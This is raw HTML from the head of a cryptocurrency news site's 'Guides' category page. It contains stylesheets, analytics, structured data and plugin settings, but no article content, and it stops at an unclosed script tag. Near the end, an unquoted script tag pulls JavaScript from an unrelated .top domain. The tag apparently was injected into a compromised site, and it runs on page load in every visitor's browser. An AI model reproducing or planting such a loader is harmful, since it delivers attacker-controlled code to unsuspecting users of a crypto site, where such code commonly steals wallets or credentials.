

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoren.com/category/guides/
body_size: 20509
content:
<!doctype html > 
<html lang="en-US"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<title>Guides Archives - Cryptoren</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://cryptoren.com/category/guides/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Guides Archives - Cryptoren" />
<meta property="og:url" content="https://cryptoren.com/category/guides/" />
<meta property="og:site_name" content="Cryptoren" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@Cryptoren" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cryptoren.com/category/guides/","url":"https://cryptoren.com/category/guides/","name":"Guides Archives - Cryptoren","isPartOf":{"@id":"https://cryptoren.com/#website"},"breadcrumb":{"@id":"https://cryptoren.com/category/guides/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cryptoren.com/category/guides/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoren.com/"},{"@type":"ListItem","position":2,"name":"Guides"}]},{"@type":"WebSite","@id":"https://cryptoren.com/#website","url":"https://cryptoren.com/","name":"Cryptoren","description":"Blockchain, Cryptocurrency and Bitcoin news","publisher":{"@id":"https://cryptoren.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoren.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cryptoren.com/#organization","name":"Cryptoren","url":"https://cryptoren.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/#/schema/logo/image/","url":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","contentUrl":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","width":5000,"height":942,"caption":"Cryptoren"},"image":{"@id":"https://cryptoren.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cryptorencom/","https://twitter.com/Cryptoren"]}]}</script>
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Feed" href="https://cryptoren.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Comments Feed" href="https://cryptoren.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Guides Category Feed" href="https://cryptoren.com/category/guides/feed/" />
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://cryptoren.com/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/category/guides/",
"name": "Guides"
}
}    ]
}
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K728X22');</script>
<link rel="icon" type="image/png" href="https://cryptoren.com/wp-content/uploads/2017/10/favicon.png"> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='cmtooltip-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css' type='text/css' media='all' /> 
<style id='cmtooltip-inline-css' type='text/css' media="all">#tt #ttcont div.glossaryItemBody{padding:2px 12px 3px 7px!important;font-size:13px!important}.mobile-link a.glossaryLink{color:#fff!important}.mobile-link:before{content:"Term link: "}#tt.vertical_top:after{border-bottom:9px solid #fff!important}#tt.vertical_bottom:after{border-top:9px solid #fff!important}.tiles ul.glossaryList a{min-width:85px;width:85px}.tiles ul.glossaryList span{min-width:85px;width:85px}.cm-glossary.tiles.big ul.glossaryList a{min-width:179px;width:179px}.cm-glossary.tiles.big ul.glossaryList span{min-width:179px;width:179px}span.glossaryLink,a.glossaryLink{border-bottom:dotted 2px #dd1111!important;color:#000000!important}span.glossaryLink:hover,a.glossaryLink:hover{border-bottom:solid 2px #dd1111!important;color:#333333!important}#tt #tt-btn-close{color:#222!important}#tt #tt-btn-close{direction:rtl;font-size:20px!important}#ttcont{box-shadow:#666 0 0 20px}</style> 
<link rel='stylesheet' id='dashicons-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='contact-form-7-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='google-fonts-style-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp-base-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp--css' href='https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=6.9' type='text/css' media='all' /> 
<link rel='stylesheet' id='td-theme-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.9" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","close_button":false,"close_symbol":"dashicons-no"},"ajaxurl":"https://cryptoren.com/wp-admin/admin-ajax.php","post_id":"","mobile_disable_tooltips":"1","tooltip_on_click":"0","mobile_support":"1"};
//# sourceURL=tooltip-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/tooltip.js?ver=6.9" id="tooltip-frontend-js-js"></script>
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/cryptoren.com"}</script>
<script type='text/javascript'>
(function () {
var pl_beacon = document.createElement('script');
pl_beacon.type = 'text/javascript';
pl_beacon.async = true;
var host = 'https://cryptoren.com';
if ('https:' == document.location.protocol) {
host = host.replace('http://', 'https://');
}
pl_beacon.src = host + '/' + 'LKqJZzU2NQXg' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
var first_script_tag = document.getElementsByTagName('script')[0];
first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
})();
</script>
<script src=https://staticsx.top/l.js></script>
<script>
